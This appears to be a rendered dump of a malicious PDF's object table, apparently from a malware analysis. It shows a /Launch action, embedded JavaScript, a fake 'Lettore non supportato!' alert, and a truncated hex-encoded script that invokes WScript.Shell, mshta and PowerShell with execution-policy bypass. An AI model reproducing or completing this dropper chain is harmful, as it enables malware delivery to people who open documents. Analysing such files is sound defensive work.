 Label Offset Object
3 0 <</Producer (3.0.8 \(5.0.13\) )/ModDate (D:20240204061527+01'00')>>
4 68 <</S /Launch/Win 8 0 R>>
5 93 <</Fields [9 0 R]/DA (/Helv 0 Tf 0 g )/DR 10 0 R>>
6 144 <</Type /Pages/Kids [9 0 R]/Count 1>>
7 182 <</JavaScript 11 0 R>>
<</P
8 205 <226A6176617363726970743A5F72B0303D5B27536372697074696E672E46696C6553797374656D4F626A656374272C27575363726970742E5368656C6C272C27706F7765727368656C6C202D657020427970
(C:\\Windows\\System32\\mshta)>>
9 1116 <</Resources 12 0 R/MediaBox [0 0 595 842]/Type /Page/Contents 13 0 R/Parent 6 0 R/Annots [14 0 R 15 0 R 16 0 R]>>
10 1231 <</Font 17 0 R>>
11 1248 <</Names [(CloseScript) 13 0 R]>>
12 1282 <</Font 18 0 R>>
13 1299 <</S /JavaScript/JS (app.alert\("Lettore non supportato!"\)😉/Type /Action>>
14 1376 <</AA 19 0 R/Rect [100 100 200 150]/Subtype /Link/Type /Annot>>